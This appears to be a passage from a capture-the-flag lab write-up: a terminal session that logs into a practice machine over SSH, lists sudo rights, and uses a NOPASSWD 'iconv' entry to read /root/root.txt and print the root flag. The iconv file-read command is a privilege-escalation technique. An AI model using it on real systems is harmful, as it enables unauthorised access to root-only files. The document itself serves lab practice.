 ┌──(franco㉿kali)-[~]
└─$ ssh scamsite@10.10.227.218
The authenticity of host '10.10.227.218 (10.10.227.218)' can't be established.
ED25519 key fingerprint is
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.227.218' (ED25519) to the list of known hosts.
scamsite@10.10.227.218's password:
Permission denied, please try again.
scamsite@10.10.227.218's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
120 packages can be updated.
88 updates are security updates.
Last login: Fri May 28 23:30:20 2021
scamsite@TechSupport:~$ ls
websvr
scamsite@TechSupport:~$ sudo -l
Matching Defaults entries for scamsite on TechSupport:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/
snap/bin
User scamsite may run the following commands on TechSupport:
(ALL) NOPASSWD: /usr/bin/iconv
scamsite@TechSupport:~$ sudo iconv -f 8859_1 -t 8859_1 /root/root.txt
851b8233a8c09400ec30651bd1529bf1ed02790b -
scamsite@TechSupport:~$
Dashboard
1